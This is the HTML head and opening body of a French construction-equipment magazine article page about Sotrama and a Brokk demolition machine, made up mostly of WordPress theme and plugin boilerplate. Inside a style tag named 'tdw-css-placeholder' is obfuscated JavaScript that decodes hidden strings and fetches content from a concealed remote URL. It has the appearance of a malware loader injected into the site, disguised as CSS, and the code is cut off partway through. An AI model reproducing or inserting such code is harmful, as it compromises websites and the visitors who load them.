<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.11" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="ajax-country-check-js-extra">
/* <![CDATA[ */
var AIOWPSCB = {"ajaxurl":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php","redirect_url":"http:\/\/127.0.0.1","redirect_secondary_url":"http:\/\/127.0.0.1","security":"4a5498380f","post_id":"28633"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/all-in-one-wp-security-and-firewall-premium/js/aiowps-cb.js?ver=1.0.8" id="ajax-country-check-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5NXFCPH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tp-amenagements.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NXFCPH");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tp-amenagements.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tp-amenagements.fr/wp-json/wp/v2/posts/28633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tp-amenagements.fr/wp-btp-2019/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://tp-amenagements.fr/?p=28633' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tp-amenagements.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftp-amenagements.fr%2Fmateriel-chantier%2Fsotrama-mise-sur-le-gros-brokk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tp-amenagements.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftp-amenagements.fr%2Fmateriel-chantier%2Fsotrama-mise-sur-le-gros-brokk%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.163.0" /><script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="amena-layer-custom-css"></style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tp-amenagements.fr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
			<style id='aios-cb-style' type="text/css"> html { visibility:hidden; } </style>
					<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e74208";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="ecafa8eb0c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.white-popup-block:before{background-image:url('https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2019/06/8.jpg')}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#e74208;--td_slider_text:rgba(231,66,8,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#e64215;--td_mobile_text_color:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e74208}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e74208}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e74208!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e74208}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.white-popup-block:before{background-image:url('https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2019/06/8.jpg')}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#e74208;--td_slider_text:rgba(231,66,8,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#e64215;--td_mobile_text_color:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e74208}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e74208}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e74208!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e74208}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tp-amenagements.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tp-amenagements.fr/materiel-chantier/",
                    "name": "Matériel de chantier"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tp-amenagements.fr/materiel-chantier/sotrama-mise-sur-le-gros-brokk/",
                    "name": "Sotrama mise sur le gros Brokk"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e74208}.tdm-btn-style2:before{border-color:#e74208}.tdm-btn-style2{color:#e74208}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e74208;-moz-box-shadow:0 2px 16px #e74208;box-shadow:0 2px 16px #e74208}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e74208;-moz-box-shadow:0 4px 26px #e74208;box-shadow:0 4px 26px #e74208}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-28633 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child theme-Newspaper td-standard-pack woocommerce-no-js sotrama-mise-sur-le-gros-brokk global-block-template-1 aa-prefix-amena- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Magazine-TPAm%C3%A9nagements-159479111423320/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tp_amenagements/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCCR1NvHf9YQcDpyf_COE78A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-193" class="menu-abonnement menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-193"><a href="https://tp-amenagements.fr/magazines/">S&rsquo;abonner</a></li>
